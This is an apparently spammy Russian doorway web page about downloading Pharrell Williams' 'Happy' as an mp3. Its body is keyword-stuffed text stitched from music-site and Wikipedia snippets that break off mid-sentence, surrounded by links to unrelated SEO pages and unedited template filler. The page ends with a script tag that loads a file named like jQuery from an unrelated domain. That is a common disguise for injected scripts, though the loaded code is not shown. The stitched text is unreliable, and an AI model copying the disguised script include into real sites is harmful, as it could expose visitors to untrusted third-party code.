

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-muzyku-pharrell-happy.html
body_size: 2972
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку pharrell happy - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку pharrell happy</h2>
                            </header>
                            <p>NaitiMP3.biz - самая лучшая музыкальная поисковая система! Скачать музыку, скачать песни, скачать mp3 для компьютера, плеера или мобильного телефона. На музыкальном портале Зайцев.нет Вы можете скачать веселые песни бесплатно и без регистрации онлайн в mp3. Веселая музыка для скачивания – Слушать музыку 
На музыкальном портале Зайцев.нет Вы можете скачать танцевальную музыку на новый год бесплатно и без регистрации онлайн в mp3. Танцевальная музыка на новый год для скачивания — Слушать музыку и песни в высоком качестве. Lal.fm - быстрая музыкальная поисковая система! Скачать песни, музыку, скачать mp3 для компьютера, плеера, рингтоны. Фа́ррелл Лэ́нсило Уи́льямс (англ. Pharrell Lanscilo Williams; род. 5 апреля 1973 (), Верджиния-Бич, Виргиния, США) — американский рэпер, певец, автор песен, продюсер и дизайнер одежды.Вместе с Чадом Хьюго (дуэт The Neptunes) продюсирует. Список треков (песен, композиций) 001 Иракли feat. David Vendetta & Demirra - Dirty Girl 002 Backstreet Boys - Show 'Em (What You're NaitiMP3.biz - самая лучшая музыкальная поисковая система! Скачать музыку, скачать песни. На музыкальном портале Зайцев.нет Вы можете скачать веселые песни бесплатно и без. На музыкальном портале Зайцев.нет Вы можете скачать танцевальную музыку на новый год. Lal.fm - быстрая музыкальная поисковая система! Скачать песни, музыку, скачать mp3 для. 
Фаррелл Уильямс англ. Pharrell Williams; Уильямс в 2016 году. Основная информация; Полное имя. Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная. Ищешь какие песни играли на Energy сегодня? Здесь весь список песен что играло сегодня. Rick Astley - Never Gonna Give You Up (Official Video) - Listen On Spotify: Learn more about the brand new album. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-reshebnik-po-angliyskomu-audirovanie.html">Решебник по английскому аудирование</a></li>
                                <li><a href="pwiep2-kastomnye-proshivki-sgs3-4pda.html">Кастомные прошивки sgs3 4pda</a></li>
                                <li><a href="pwiep2-kakie-knigi-chital-stalin.html">Какие книги читал сталин</a></li>
                                <li><a href="pwiep2-vyazanie-spicami-uzory-foto-shema.html">Вязание спицами узоры фото схема</a></li>
                                <li><a href="pwiep2-avtor-v-romane-evgeniy-onegin-prezentaciya.html">Автор в романе евгений онегин презентация</a></li>
                                <li><a href="pwiep2-sol-zemli-skachat-torrent-1978.html">Соль земли скачать торрент 1978</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать музыку и слушать онлайн.</li>
<li>Скачать веселые песни бесплатно и без регистрации.</li>
<li>Скачать танцевальную музыку на новый год бесплатно и без.</li>
<li>Скачать музыку и треки.</li>
<li>Уильямс, Фаррелл — Википедия.</li>
<li>Скачать сборник музыки в машину 200 Хитов В Дорогу 50+50.</li>
<li>Плейлист Energy за сегодня что играло слушать онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-elena-kovalevskaya-skachat-knigi.html">Елена ковалевская скачать книги</a></li>
                                            <li><a href="pwiep2-raspisanie-pryamyh-reysov-iz-ekaterinburga-v-simferopol.html">Расписание прямых рейсов из екатеринбурга в симферополь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-doktor-haus-skachat-na-telefon-torrent.html">Доктор хаус скачать на телефон торрент</a></li>
                                            <li><a href="pwiep2-doroga-akkordy-kancler-gi.html">Дорога аккорды канцлер ги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-shablon-dlya-vizitki-wordpress.html">Шаблон для визитки wordpress</a></li>
                                            <li><a href="pwiep2-fgos-istoriya-rossii-9-klass-skachat.html">Фгос история россии 9 класс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-pesnya-eto-sparta-skachat.html">Песня это спарта скачать</a></li>
                                            <li><a href="pwiep2-skachat-programmu-dlya-obraza-diska-na-russkom.html">Скачать программу для образа диска на русском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
